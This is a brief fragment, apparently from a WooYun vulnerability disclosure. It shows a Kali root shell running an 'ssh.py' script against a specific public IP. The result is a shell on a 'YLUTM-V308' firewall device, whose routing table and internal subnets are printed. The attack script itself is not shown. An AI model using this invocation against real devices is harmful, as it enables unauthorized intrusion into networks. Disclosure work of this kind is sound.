 root@kali:~# python '/root/Desktop/ssh.py' 163.27.215.62
YLUTM-V308 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 10.161.33.113, wan1
C 10.161.33.112/30 is directly connected, wan1
C 163.27.215.0/26 is directly connected, internal
YLUTM-V308 #
www.wooyun.org